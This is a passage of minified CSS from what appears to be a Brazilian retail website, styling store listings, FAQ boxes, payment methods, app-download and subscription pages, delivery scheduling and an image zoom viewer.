Roboto;letter-spacing:0;color:#444;opacity:1;width:630px}.ComoRetirarContainer .box-group .box-p{width:630px}.ComoRetirarContainer .box-group .box-p span{text-align:left;font:700 18px/24px Roboto;letter-spacing:0;color:#004587}.ComoRetirarContainer .box-group p{text-align:left;font:Regular 14px/24px Roboto;letter-spacing:0;color:#444;opacity:1}.ComoRetirarContainer .underline{text-decoration:underline;color:#004587;cursor:pointer}.FaqContainer{width:100%}.FaqContainer .box-group{width:630px;width:100%;background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);padding:60px 150px;margin:20px 0;font-family:Roboto}.FaqContainer .box-group h4{text-align:left;font:700 24px/28px Roboto;letter-spacing:0;color:#004587;opacity:1}.FaqContainer .box-group img{margin:20px 0}.FaqContainer .box-group .description{text-align:left;font:700 18px/21px Roboto;letter-spacing:0;color:#444;opacity:1;width:630px}.FaqContainer .box-group .box-p{width:630px}.FaqContainer .box-group .box-p span{text-align:left;font:700 18px/24px Roboto;letter-spacing:0;color:#004587}.FaqContainer .box-group p{text-align:left;font:Regular 14px/24px Roboto;letter-spacing:0;color:#444;opacity:1}.FaqContainer .card{min-height:0!important;border:1px solid #ccc;border-radius:5px;background:#fff 0 0 no-repeat padding-box;margin-top:5px}.FaqContainer .card .card-body-faq-container{padding:.675rem .75rem}.FaqContainer .blue-b{color:#004587}.FaqContainer .btn-link{text-align:left;text-decoration:none!important}.NossasLojasContainer .BranchComponent{border:1px solid #ccc;border-radius:10px;width:31.5%;padding:15px;margin-top:7.5px;margin-bottom:7.5px;margin-right:1.75%;display:flex;justify-content:space-between;flex-direction:column}.NossasLojasContainer .BranchComponent .info h5{font:700 1.125rem Roboto;letter-spacing:0;color:#1e3469}.NossasLojasContainer .BranchComponent .info .bullet{background:#1e3469;border-radius:15px;color:#fff;font-size:.875rem;padding:0 10px;display:inline-block}.NossasLojasContainer .BranchComponent .info .block-content-phone{display:flex;flex-wrap:wrap}.NossasLojasContainer .BranchComponent .info .block-content-phone .item{width:100%;display:flex}.NossasLojasContainer .BranchComponent .info .block-content-phone .item span{margin-right:5px}.NossasLojasContainer .BranchComponent .info .block-content{display:flex;margin:10px 0;color:#444}.NossasLojasContainer .BranchComponent .info .block-content .phone{display:flex;width:100%}.NossasLojasContainer .BranchComponent .info .block-content .hours{display:flex;flex-wrap:wrap}.NossasLojasContainer .BranchComponent .info .block-content .hours h3{color:#444;font-weight:500;font-size:13px;margin:0}.NossasLojasContainer .BranchComponent .info .block-content .hours span{width:100%;display:block}.NossasLojasContainer .BranchComponent .info .block-content p{font:400 .875rem Roboto;line-height:18px;margin:0}.NossasLojasContainer .BranchComponent .info .block-content i{margin-right:8px;font-size:20px;margin-top:3px}.NossasLojasContainer .BranchComponent .info .block-content span{margin-right:5px}.NossasLojasContainer .BranchComponent .info .call-sellers{margin-left:28px}.NossasLojasContainer .BranchComponent .info .call-sellers span{display:block;width:100%}.NossasLojasContainer .BranchComponent .info .ServiceListItems ul{margin:0}.NossasLojasContainer .BranchComponent .button-folder{margin-top:8px;display:flex;flex-direction:column;gap:8px}.NossasLojasContainer .BranchComponent .button-folder .btn-view-more{width:100%;background-color:#1e3469;border-color:#1e3469;color:#fff}.NossasLojasContainer .BranchComponent .button-folder .btn-view-more:hover{background-color:#004587;border-color:#004587}.NossasLojasContainer .BranchComponent .button-folder .btn-offers{margin:0}.NossasLojasContainer .BranchComponent .service-title{color:#444!important;font-weight:500;font-size:13px!important}.NossasLojasContainer .InstitutionalBoxComponent .box-area>div{max-width:100%}.NossasLojasContainer .InstitutionalBoxComponent .box-area>div .title{font:700 20px/24px Roboto}.NossasLojasContainer .InstitutionalBoxComponent .box-area>div h4{font-size:18px}.NossasLojasContainer .InstitutionalBoxComponent .box-area .box-loading{display:flex;justify-content:center}.NossasLojasContainer .InstitutionalBoxComponent .box-area .box-loading .mini-loading>span{width:45px;height:45px;color:#004587}.NossasLojasContainer .InstitutionalBoxComponent>div{max-width:100%}.NossasLojasContainer .InstitutionalBoxComponent .search{font-size:18px;max-width:550px;margin:30px auto;display:flex;flex-direction:column}.NossasLojasContainer .InstitutionalBoxComponent .search span{padding-bottom:10px;font-size:1rem}.NossasLojasContainer .InstitutionalBoxComponent .search .input-group{background:#fff 0 0 no-repeat padding-box;border:1px solid #ccc;border-radius:5px;opacity:1;box-sizing:border-box;box-shadow:0 0 0 3px #eee}.NossasLojasContainer .InstitutionalBoxComponent .search .input-group input{background-color:#fff;outline:none;height:100%;margin-top:2px;margin-right:10px;border:none}.NossasLojasContainer .InstitutionalBoxComponent .search .input-group .btn{border:0;padding-left:20px;padding-right:20px}.NossasLojasContainer .btn-offers{width:100%;height:48px;font-size:14px;background-color:#2db742;border-radius:5px;color:#fff;gap:8px;margin-top:8px;padding:16px 0;display:flex;align-items:center;justify-content:center}.PaymentMethods .title{border-bottom:1px solid #ccc;padding-bottom:10px;margin-bottom:20px}.PaymentMethods .content-payment{display:flex;flex-wrap:wrap}.PaymentMethods .payment-thumbnail{padding:8px 0}.PaymentMethods .payment-thumbnail img{margin-right:8px}.PaymentMethods .payment-box{width:100%;padding:20px;margin-top:20px;display:flex;flex-direction:column;align-items:flex-start;border:1px solid #ccc;box-sizing:border-box;border-radius:10px}.PaymentMethods .payment-box .content-grid{display:grid;grid-template-columns:96px 1fr;grid-template-rows:40px 49px 1fr;grid-gap:8px 24px;gap:8px 24px;grid-template-areas:"large-image button" "large-image text" "large-image icons"}.PaymentMethods .payment-box .content-grid .promotional-image{grid-area:large-image}.PaymentMethods .payment-box .content-grid .promotional-image img{height:120px;width:80px}.PaymentMethods .payment-box .content-grid .payment-thumbnail{padding:0;grid-area:icons}.PaymentMethods .payment-box .content-grid .icons-tenda-card{padding:0;margin-top:8px}.PaymentMethods .payment-box .content-grid .footer{margin-top:0}.PaymentMethods .payment-box .content-grid .redirect-button{grid-area:button}.PaymentMethods .payment-box .btn-primary{padding:8px 20px;background:#1e3469;border:none;border-radius:5px;font-size:14px;box-shadow:none}.PaymentMethods .payment-box .header{width:100%;margin-bottom:10px}.PaymentMethods .payment-box .header h3{color:#1e3469;width:100%;font-style:normal;font-weight:700;font-size:18px;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.PaymentMethods .payment-box .footer{margin-top:10px;grid-area:text}.PaymentMethods .payment-box .footer p{margin:0;line-height:17px}.DownloadAppContainer{width:95%;margin:20px 0;font-family:Roboto}.DownloadAppContainer .container-image-baixe-app-page{width:100%;background-image:url(/assets/images/baixe-app/header-baixe-app.png);min-height:940px;background-repeat:no-repeat;background-size:cover;border-top-right-radius:10px}.DownloadAppContainer .container-image-baixe-app-page-2{width:100%;min-width:730px;min-height:845px;background-color:#d70e06;background-image:url(/assets/images/baixe-app/body-baixe-app.png);background-repeat:no-repeat;background-size:cover;display:flex;flex-direction:row;align-items:center;justify-content:space-around;padding:10px 10px 100px}.DownloadAppContainer .container-image-baixe-app-page-2 .imgContainer img{height:710px}.DownloadAppContainer .footer-baixe-app{width:100%;padding:40px;background-color:#fff;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.DownloadAppContainer .footer-baixe-app .content-footer-baixe-app{display:flex;flex-direction:column;align-items:center;justify-content:center}.DownloadAppContainer .footer-baixe-app .content-footer-baixe-app h1{font-family:Roboto;font-weight:700;font-size:20px;color:#004587}.DownloadAppContainer .footer-baixe-app .container-logos-footer-baixe-app{width:38%;display:flex;justify-content:space-between}.DownloadAppContainer .footer-baixe-app .container-logos-footer-baixe-app .img-baixe-app-android,.DownloadAppContainer .footer-baixe-app .container-logos-footer-baixe-app .img-baixe-app-apple{width:185px;height:61px}.CheckoutProhibitedMinorContainer{width:50%;padding:40px;border-radius:10px;background:#fff;display:flex;flex-wrap:wrap}.EditShippingTypeSubscriptionContainer{width:100%;padding:0 18px 20px;position:relative}.EditShippingTypeSubscriptionContainer .info-cep{display:flex;flex-direction:column;font-size:14px}.EditShippingTypeSubscriptionContainer .info-cep .info-cep p{font-weight:400;font-family:Roboto}.EditShippingTypeSubscriptionContainer .info-cep #shipping-cep{padding-left:.45rem;width:345px;height:40px;border-radius:5px;background-color:#fff;box-shadow:none;border:none}.EditShippingTypeSubscriptionContainer .info-cep #shipping-cep:focus{border:none;outline:0}.EditShippingTypeSubscriptionContainer .info-cep .postoffice-link{color:#004587;text-decoration:underline;font-size:14px;text-align:center;margin-top:18px}.EditShippingTypeSubscriptionContainer .info-cep .error-cep{color:red;text-align:center}.EditShippingTypeSubscriptionContainer .info-cep .mini-loading{margin-top:0;text-align:center;color:#004587}.EditShippingTypeSubscriptionContainer .OptionsComponent .exclusive-text-link{cursor:pointer;color:#004587;text-align:center;font-size:1rem;text-decoration:underline}.EditShippingTypeSubscriptionContainer .OptionsComponent .modal-warn{font-size:14px;color:#444;margin-bottom:0;padding-bottom:0}.EditShippingTypeSubscriptionContainer .OptionsComponent .left{position:relative}.EditShippingTypeSubscriptionContainer .OptionsComponent .green{position:absolute;border-radius:0 0 5px 5px;width:104px;height:25px;top:-6px;left:100px;background-color:#009c54;color:#fff;text-align:center;flex-wrap:wrap}.EditShippingTypeSubscriptionContainer .OptionsComponent .green span{vertical-align:sub;font-size:14px}.EditShippingTypeSubscriptionContainer .OptionsComponent .free{padding-bottom:20px;background-color:#009c54;color:#fff;text-align:center;flex-wrap:wrap;width:56px;height:16px;border-radius:3px}.EditShippingTypeSubscriptionContainer .OptionsComponent .right .delivery-price{color:#009c54;font-weight:700}.EditShippingTypeSubscriptionContainer .OptionsComponent .right p{padding-top:1rem;margin-bottom:0}.EditShippingTypeSubscriptionContainer .InfoAdressContainer{display:flex;padding:6px;cursor:pointer}.EditShippingTypeSubscriptionContainer .InfoAdressContainer .info-adress{padding:0}.EditShippingTypeSubscriptionContainer .InfoAdressContainer .text-exclusive{background-color:#e32413;padding:3px;color:#fff;margin-bottom:5px;font-size:14px;border-radius:8px}.EditShippingTypeSubscriptionContainer .InfoAdressContainer .distance{color:#004587;font-weight:700;font-size:14px;display:flex;justify-content:flex-end}.EditShippingTypeSubscriptionContainer .InfoAdressContainer .radio-input{margin-right:10px}.EditShippingTypeSubscriptionContainer .InfoAdressContainer [type=radio]:checked,.EditShippingTypeSubscriptionContainer .InfoAdressContainer [type=radio]:not(:checked){position:absolute;left:-9999px}.EditShippingTypeSubscriptionContainer .InfoAdressContainer [type=radio]:checked+label,.EditShippingTypeSubscriptionContainer .InfoAdressContainer [type=radio]:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:20px;display:inline-block;color:#666}.EditShippingTypeSubscriptionContainer .InfoAdressContainer [type=radio]:checked+label:before,.EditShippingTypeSubscriptionContainer .InfoAdressContainer [type=radio]:not(:checked)+label:before{content:"";position:absolute;right:20px;top:25px;width:22px;height:22px;border:1px solid gray;border-radius:100%;background:#fff}.EditShippingTypeSubscriptionContainer .InfoAdressContainer [type=radio]:checked+label:after,.EditShippingTypeSubscriptionContainer .InfoAdressContainer [type=radio]:not(:checked)+label:after{content:"";width:18px;height:18px;background:#004587;position:absolute;right:22px;top:27px;border-radius:100%;transition:all .2s ease}.EditShippingTypeSubscriptionContainer .InfoAdressContainer [type=radio]:not(:checked)+label:after{opacity:0;transform:scale(0)}.EditShippingTypeSubscriptionContainer .InfoAdressContainer [type=radio]:checked+label:after{opacity:1;transform:scale(1)}.EditShippingTypeSubscriptionContainer .SchedulingComponent{width:100%;min-width:552px;margin-top:15px;background-color:#fff;max-height:400px}.EditShippingTypeSubscriptionContainer .SchedulingComponent .nav-week{height:65px;width:100%;display:flex;align-items:center;justify-content:space-between}.EditShippingTypeSubscriptionContainer .SchedulingComponent .nav-week .tab-day{width:100%;height:65px;background-color:#eee;align-items:center;justify-content:center;display:flex;flex-flow:column nowrap;position:relative;margin:0 1px;border-radius:5px 5px 0 0;text-align:center;cursor:pointer}.EditShippingTypeSubscriptionContainer .SchedulingComponent .nav-week .tab-day span{font-size:14px}.EditShippingTypeSubscriptionContainer .SchedulingComponent .nav-week .tab-day b{color:#004587;font-size:18px}.EditShippingTypeSubscriptionContainer .SchedulingComponent .nav-week .tab-day.selected{background-color:#fff;border:1px solid #ccc;border-bottom:2px solid #fff;min-height:70px}.EditShippingTypeSubscriptionContainer .SchedulingComponent .nav-week .arrow{height:100%;width:100%;max-width:20px;text-align:center;background-color:#eee;padding:3px;position:relative;border:1px solid #ccc;border-radius:5px 5px 0 0}.EditShippingTypeSubscriptionContainer .SchedulingComponent .nav-week .arrow .direction-left{padding-left:3px}.EditShippingTypeSubscriptionContainer .SchedulingComponent .nav-week .arrow .direction-right{padding-right:3px}.EditShippingTypeSubscriptionContainer .SchedulingComponent .content-periods{display:block;width:100%;padding:20px;border:1px solid #ccc;border-radius:5px}.EditShippingTypeSubscriptionContainer .SchedulingComponent .content-periods .period{width:100%;display:flex;justify-content:space-between;align-items:center;height:70px;border:1px solid #ccc;border-radius:5px;margin-left:0;margin-bottom:5px;cursor:pointer;padding-left:15px;padding-right:15px}.EditShippingTypeSubscriptionContainer .SchedulingComponent .content-periods .period .period-text{display:block}.EditShippingTypeSubscriptionContainer .SchedulingComponent .content-periods .period strong{color:#004587}.EditShippingTypeSubscriptionContainer .SchedulingComponent .content-periods .period label{margin-bottom:0}.EditShippingTypeSubscriptionContainer .SchedulingComponent .content-periods .period .green{background-color:#009c54;border-radius:3px;color:#fff;padding:3px;text-align:center;opacity:1;font:700 14px/14px Roboto}.EditShippingTypeSubscriptionContainer .SchedulingComponent .content-periods .period [type=radio]:checked,.EditShippingTypeSubscriptionContainer .SchedulingComponent .content-periods .period [type=radio]:not(:checked){position:absolute;left:-9999px}.EditShippingTypeSubscriptionContainer .SchedulingComponent .content-periods .period [type=radio]:checked+label,.EditShippingTypeSubscriptionContainer .SchedulingComponent .content-periods .period [type=radio]:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:20px;display:inline-block;color:#666}.EditShippingTypeSubscriptionContainer .SchedulingComponent .content-periods .period [type=radio]:checked+label:before,.EditShippingTypeSubscriptionContainer .SchedulingComponent .content-periods .period [type=radio]:not(:checked)+label:before{content:"";position:absolute;left:0;bottom:8px;width:22px;height:22px;border:1px solid #ddd;border-radius:100%;background:#fff}.EditShippingTypeSubscriptionContainer .SchedulingComponent .content-periods .period [type=radio]:checked+label:after,.EditShippingTypeSubscriptionContainer .SchedulingComponent .content-periods .period [type=radio]:not(:checked)+label:after{content:"";width:18px;height:18px;background:#004587;position:absolute;bottom:10px;left:2px;border-radius:100%;transition:all .2s ease}.EditShippingTypeSubscriptionContainer .SchedulingComponent .content-periods .period [type=radio]:not(:checked)+label:after{opacity:0;transform:scale(0)}.EditShippingTypeSubscriptionContainer .SchedulingComponent .content-periods .period [type=radio]:checked+label:after{opacity:1;transform:scale(1)}.EditShippingTypeSubscriptionContainer .SchedulingComponent .billet-alert{margin-top:15px;margin-bottom:15px;padding:15px;border-radius:5px;background-color:#feefe5}.EditShippingTypeSubscriptionContainer .SchedulingComponent .billet-alert .alert-destac{color:#efae40;font-weight:500}.EditShippingTypeSubscriptionContainer .SchedulingComponent .btn-continue{display:flex;width:260px;height:50px}.EditShippingTypeSubscriptionContainer .loading-scheduling{display:flex;align-content:center;align-items:center;justify-content:center;margin-top:20px}.EditShippingTypeSubscriptionContainer button.close{position:absolute;right:15px}.EditShippingTypeSubscriptionContainer .btn{width:100%;background-color:#009c54;border-radius:5px;height:46px;font-size:14px;font-weight:500;border-color:#009c54}.EditShippingTypeSubscriptionContainer .btn-back{text-align:center;color:#004587;text-decoration:underline;font-size:1rem;display:block;width:100%;top:0;margin-top:10px;cursor:pointer;position:relative!important}.EditShippingTypeSubscriptionContainer .TitleComponent .title{margin-top:35px;color:#004587;font-weight:600;font-size:24px}.EditShippingTypeSubscriptionContainer .TitleComponent .subtitle{color:#004587;font-size:18px;font-weight:700}.EditShippingTypeSubscriptionContainer .select-city{display:block;width:100%;padding:10px}.EditShippingTypeSubscriptionContainer .branch .select-branch{padding:32px 10px;display:flex;align-items:center;justify-content:center}.EditShippingTypeSubscriptionContainer .branch span{display:block;font-size:14px}.EditShippingTypeSubscriptionContainer .close{border-radius:50px;background-color:#e32413;margin-top:10px;color:#fff;width:26px;height:26px;font-size:18px}.EditShippingTypeSubscriptionContainer .block-options{display:flex;justify-content:space-between;margin-bottom:17px}.EditShippingTypeSubscriptionContainer .block-options .left{margin-right:10px}.EditShippingTypeSubscriptionContainer .block-options .right{margin-left:10px}.EditShippingTypeSubscriptionContainer .block-options .title-option{font-size:18px;color:#004587;font-weight:600;padding-top:15px}.EditShippingTypeSubscriptionContainer .option{display:flex;flex-direction:column;min-height:200px;width:50%;border-radius:10px;background-color:#eee;padding:15px}.EditShippingTypeSubscriptionContainer .WithdrawInStoreContainer{width:100%;display:flex;justify-content:space-between}.EditShippingTypeSubscriptionContainer .WithdrawInStoreContainer .block-branches{width:100%;display:flex;flex-direction:column;padding:0 15px}.EditShippingTypeSubscriptionContainer .WithdrawInStoreContainer .block-branches .list-branches{width:100%;overflow-y:scroll;overflow-x:hidden;height:285px;margin-bottom:5px}.EditShippingTypeSubscriptionContainer .WithdrawInStoreContainer .block-branches .list-branches::-webkit-scrollbar{width:2px;opacity:0;transform:scaleY(.5)}.EditShippingTypeSubscriptionContainer .WithdrawInStoreContainer .block-branches .list-branches::-webkit-scrollbar-track{background:transparent}.EditShippingTypeSubscriptionContainer .WithdrawInStoreContainer .block-branches .list-branches::-webkit-scrollbar-thumb,.EditShippingTypeSubscriptionContainer .WithdrawInStoreContainer .block-branches .list-branches::-webkit-scrollbar-thumb:hover{background:gray;border-radius:20px}.EditShippingTypeSubscriptionContainer .WithdrawInStoreContainer .block-branches .list-branches .branch{height:auto;margin:0 0 5px;background-color:#fff;border:1px solid #ccc;border-radius:10px}.EditShippingTypeSubscriptionContainer .WithdrawInStoreContainer .block-branches .list-branches .branch .info-adress h5{color:#004587;font-size:18px;margin:0}.EditShippingTypeSubscriptionContainer .WithdrawInStoreContainer .block-branches .select-city{padding:0;margin-bottom:10px}.EditShippingTypeSubscriptionContainer .WithdrawInStoreContainer .block-branches .row.titles{margin-bottom:15px}.EditShippingTypeSubscriptionContainer .WithdrawInStoreContainer .block-branches .pick-city{font-size:14px;font-weight:700}.EditShippingTypeSubscriptionContainer .SchedulingComponent .btn-continue{margin-top:20px}.EditShippingTypeSubscriptionContainer .ChangeModalityComponent .title{margin-bottom:11px;font-size:24px}.EditShippingTypeSubscriptionContainer .ChangeModalityComponent p{font-size:14px}.EditShippingTypeSubscriptionContainer .ChangeModalityComponent strong{color:#004587}.EditShippingTypeSubscriptionContainer .ChangeModalityComponent .area-buttons{display:flex}.EditShippingTypeSubscriptionContainer .ChangeModalityComponent .area-buttons .cancel{background-color:#fff;border-radius:5px;width:180px;color:#004587;border:1px solid #004587;margin-right:1rem;height:50px}.EditShippingTypeSubscriptionContainer .ChangeModalityComponent .area-buttons .confirm{width:180px;height:50px;color:#fff;border-radius:5px}.EditShippingTypeSubscriptionContainer .AddressesArea,.EditShippingTypeSubscriptionContainer .deliveryOptions{animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.EditShippingTypeSubscriptionContainer .AddressesArea .TitleComponent .subtitle{color:#444;font-size:14px;font-weight:400}.EditShippingTypeSubscriptionContainer .AddressesArea .TitleComponent .subtitle:after{content:' "Continuar"';font-weight:700}.EditShippingTypeSubscriptionContainer .AddressesArea .ListAddresses{max-height:400px;overflow-y:scroll;-webkit-overflow-scrolling:touch;overflow-x:hidden}.EditShippingTypeSubscriptionContainer .AddressesArea .ListAddresses::-webkit-scrollbar{width:2px}.EditShippingTypeSubscriptionContainer .AddressesArea .ListAddresses::-webkit-scrollbar-track{background:transparent}.EditShippingTypeSubscriptionContainer .AddressesArea .ListAddresses::-webkit-scrollbar-thumb{background:#d1cece;border-radius:20px}.EditShippingTypeSubscriptionContainer .AddressesArea .ListAddresses::-webkit-scrollbar-thumb:hover{background:#a09d9d;border-radius:20px}.EditShippingTypeSubscriptionContainer .AddressesArea .FormAddressContainer{overflow-y:scroll;-webkit-overflow-scrolling:touch;overflow-x:hidden;height:100%;margin-top:15px;margin-bottom:15px;max-height:400px}.EditShippingTypeSubscriptionContainer .AddressesArea .FormAddressContainer::-webkit-scrollbar{width:5px}.EditShippingTypeSubscriptionContainer .AddressesArea .FormAddressContainer::-webkit-scrollbar-track{background:transparent}.EditShippingTypeSubscriptionContainer .AddressesArea .FormAddressContainer::-webkit-scrollbar-thumb{background:#d1cece;border-radius:20px}.EditShippingTypeSubscriptionContainer .AddressesArea .FormAddressContainer::-webkit-scrollbar-thumb:hover{background:#a09d9d;border-radius:20px}.EditShippingTypeSubscriptionContainer .AddressesArea .FormAddressContainer div{padding-left:5px;padding-right:0;margin-right:0}.EditShippingTypeSubscriptionContainer .AddressesArea .FormAddressContainer .form-group{width:auto}.EditShippingTypeSubscriptionContainer .AddressesArea .FormAddressContainer input{padding-left:.45rem;max-width:21.5rem;height:40px;border-radius:5px;background-color:#fff}.EditShippingTypeSubscriptionContainer .AddressesArea .FormAddressContainer input:focus{box-shadow:0 0 10px #fe5f0080!important;border:1px solid #fe5f0080}.EditShippingTypeSubscriptionContainer .AddressesArea .FormAddressContainer label{font:700 14px/16px SF Pro Display;padding-bottom:0}.zoom-container{width:100vw;height:100vh;background-color:#fff;justify-content:center;left:0;overflow:hidden;position:fixed;top:0;display:flex;z-index:100}.zoom-container .zoom-close-button{display:flex;justify-content:center;align-items:center;color:#000;font-size:40px;font-weight:100;z-index:300;position:absolute;right:0;cursor:pointer;width:54px;height:54px}.zoom-container .zoom-close-button i{color:#e42618;transition:.4s}.zoom-container .zoom-close-button i:hover{opacity:.4}.zoom-container .icon-color-change{background:#fff;border-radius:6px;padding:4px;margin:20px 20px 0 0;border-radius:50%;box-shadow:0 0 10px rgba(0,0,0,.4)}.zoom-container .zoom-thumbnails-container{align-items:center;background-color:hsla(0,0%,100%,.6);border-right:1px solid #eceeef;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;padding:0;position:absolute;top:0;width:80px;z-index:200}.zoom-container .zoom-thumbnails-container li,.zoom-container .zoom-thumbnails-container ul{list-style:none;padding:0}.zoom-container .zoom-thumbnails-container li{width:80%;margin-bottom:10px;cursor:pointer}.zoom-container .zoom-thumbnails-container li>img{max-width:100%}.zoom-container .zoom-thumbnails-container+.zoom-selected-image{margin-left:80px;width:calc(100% - 80px)}.zoom-container .zoom-selected-image{position:absolute;width:100%;height:100%;display:flex;justify-content:center;align-items:center;left:0;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;z-index:100;user-select:none;-webkit-user-drag:none}.zoom-container .zoom-selected-image img{display:flex;cursor:auto;height:100%;transition:all .3s ease;transition-delay:0s;cursor:pointer}.zoom-container .zoom-selected-image img:active{cursor:move;transition:all 0s ease;transition-delay:0s;cursor:pointer}.zoom-container .zoom-selected-image .no-arrow span{opacity:0}.zoom-container .zoom-selected-image .zoom-selected-image-content{display:flex;justify-content:center;align-items:center;width:100%;height:100%;position:relative}.zoom-container .zoom-selected-image .zoom-selected-image-content .next-icon,.zoom-container .zoom-selected-image .zoom-selected-image-content .prev-icon{background-color:transparent!important;width:40px;height:40px;background-position:50%;background-size:40px 40px;cursor:pointer;background-repeat:no-repeat;margin-top:50vh}.zoom-container .zoom-selected-image .zoom-selected-image-content .next-icon{background-image:url(/assets/svg/arrow/leftCarouselArrowFlyer.svg);z-index:401;position:absolute;top:0;left:0;margin-left:24px}.zoom-container .zoom-selected-image .zoom-selected-image-content .prev-icon{background-image:url(/assets/svg/arrow/rightCarouselArrowFlyer.svg);z-index:401;position:absolute;top:0;right:0;margin-right:24px}.zoom-container .zoom-menu-actions{background-color:rgba(51,51,51,.9);border-radius:10px;bottom:20px;left:50%;position:absolute;transform:translateX(-50%);z-index:200;width:80px;height:30px;justify-content:space-around;align-items:center;display:flex;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.zoom-container .zoom-menu-actions .svg-minus,.zoom-container .zoom-menu-actions .svg-plus,.zoom-container .zoom-menu-actions .svg-zoom-out{filter:invert(100%) sepia(100%) saturate(100%) hue-rotate(87deg) brightness(119%) contrast(119%);height:18px;cursor:pointer}.zoom-container .zoom-arrows{display:flex;justify-content:space-between;align-items:center;position:absolute;top:0;bottom:0;left:0;right:0;width:85%;height:100px;margin:auto;z-index:100;font-size:70px}.zoom-container .zoom-arrows span{cursor:pointer;font-weight:100;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.SignatureContainer{width:95%;background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);margin:20px 0;font-family:Roboto}.SignatureContainer .content .signature-information,.SignatureContainer .content .steps,.SignatureContainer .defaultContainer,.SignatureContainer .header{display:flex;flex-wrap:wrap;justify-content:space-around;align-items:center;background-size:cover;background-position:70% 0}.SignatureContainer .title-border{font-weight:300;width:100%;display:block;color:#1465a3;font-size:24px;line-height:35px;padding-bottom:5px;border-bottom:1px solid #979797}.SignatureContainer .title-border span{font-weight:900}.SignatureContainer .btn-yellow{height:60px;width:220px;display:flex;align-items:center;justify-content:center;text-decoration:none;font-size:14px;background:#fbe200;color:#1e3469;border-radius:5px}.SignatureContainer .btn-yellow i{margin-left:10px;font-size:13px;transition:transform .3s ease-out}.SignatureContainer .btn-yellow:hover i{transform:translateX(4px)}.SignatureContainer .header{border-top-left-radius:10px;border-top-right-radius:10px;background-image:url(/assets/institucional/ladingpages/signature_bg_header.jpeg);min-height:300px;padding:80px 60px;justify-content:flex-start}.SignatureContainer .header .information{flex:0 1 45%;display:flex;flex-wrap:wrap;padding:10px}.SignatureContainer .header .information h1{width:100%;font-family:Neo Sans Pro;font-weight:900;display:inline-block;font-size:30px;text-transform:uppercase;color:#fbe200}.SignatureContainer .header .information .body{padding-top:20px}.SignatureContainer .header .information .body h2{color:#fff;margin:0;font-weight:700;font-size:18px}.SignatureContainer .header .information .body .subTitle{background:#fff;display:inline-block;padding:5px 10px;font-size:18px;color:#1e3469;font-weight:100}.SignatureContainer .header .information .footer{padding-top:30px}.SignatureContainer .header .information .footer h4{color:#fbe200;font-size:18px}.SignatureContainer .content{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between}.SignatureContainer .content .signature-information{background-position:9% 0;padding:50px 40px 0;align-items:flex-start}.SignatureContainer .content .signature-information .content{padding:0 10px;flex:0 1 45%;display:flex;flex-wrap:wrap}.SignatureContainer .content .signature-information .content .box{width:100%;margin-top:20px;display:flex;flex-wrap:wrap}.SignatureContainer .content .signature-information .content .box h3{color:#1465a3;font-size:18px;font-weight:900;display:block;width:100%;border:0;line-height:21px;padding-bottom:0;margin-bottom:0}.SignatureContainer .content .signature-information .content .box a{margin-top:20px;margin-bottom:0}.SignatureContainer .content .signature-information .content .box h4{font-size:24px;color:#444;margin-top:20px;display:flex;width:100%;align-items:center}.SignatureContainer .content .signature-information .content .box h4:after{content:"";margin-left:10px;flex:1 1;border-bottom:1px solid #ccc}.SignatureContainer .content .signature-information .content .box p{padding:15px 0;font-size:14px;line-height:16px;margin-bottom:0}.SignatureContainer .content .signature-information .content .box ul{list-style-type:none;margin:15px 0 0;padding:0}.SignatureContainer .content .signature-information .content .box ul li{width:100%;display:flex;align-items:center;font-size:18px;margin-bottom:8px;font-weight:700;color:#1465a3}.SignatureContainer .content .signature-information .content .box ul li i{margin-right:5px;color:#009c54}.SignatureContainer .content .signature-information .content .box .items{width:100%;display:flex;align-items:center;margin-bottom:30px}.SignatureContainer .content .signature-information .content .box .items .thumbnail{margin-right:20px}.SignatureContainer .content .signature-information .content .box .items .body span{color:#1465a3;font-weight:900;font-size:18px}.SignatureContainer .content .signature-information .content .box .items .body p{padding:0}.SignatureContainer .content .signature-information .information{display:flex;flex-wrap:wrap;width:100%;padding:20px 40px 50px}.SignatureContainer .content .signature-information .information a{margin-bottom:20px}.SignatureContainer .content .signature-information .information p{font-size:12px;display:block;width:100%}.SignatureContainer .content .steps{width:100%;padding:70px 100px;background-image:url(/assets/institucional/ladingpages/steps-download-app.png);background-position:50%;position:relative}.SignatureContainer .content .steps:before{content:"";background:rgba(20,101,163,.92);position:absolute;top:0;right:0;left:0;bottom:0;width:100%}.SignatureContainer .content .steps .box{width:100%;z-index:1;display:flex;flex-wrap:wrap;justify-content:space-around}.SignatureContainer .content .steps .box .title-border{color:#fbe200;text-align:center;border-color:#fff;padding-bottom:15px;margin-bottom:20px}.SignatureContainer .content .steps .box .list-items{width:100%;display:flex;align-items:flex-start}.SignatureContainer .content .steps .box .list-items .item{flex:1 1;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;padding:20px;text-align:center}.SignatureContainer .content .steps .box .list-items .item .title{color:#fbe200;font-size:48px;font-weight:900;margin-bottom:30px}.SignatureContainer .content .steps .box .list-items .item span{color:#fff;font-size:14px;font-weight:500;width:100%;line-height:16px}.SignatureContainer .content .steps .box .list-items .item-yellow{border:2px solid #fbe200}.SignatureContainer .content .steps .box .list-items .item-yellow span{color:#fbe200}.SignatureContainer .content .steps .box .text-footer{background:#fff;margin-top:30px;width:100%;padding:15px 60px;border-radius:100px;display:flex;flex-wrap:wrap;justify-content:center}.SignatureContainer .content .steps .box .text-footer h4{color:#1465a3;font-size:18px;font-weight:700;line-height:22px;display:block}.SignatureContainer .content .steps .box .text-footer span{text-align:center;color:#1465a3;font-size:14px;font-weight:700;line-height:16px;padding:10px 0;display:block}.SignatureContainer .content .steps .box .text-footer p{display:block;font-weight:400;font-size:14px;line-height:16px;color:#444;margin-bottom:5px}.SignatureContainer .content .faq{width:100%;padding:70px 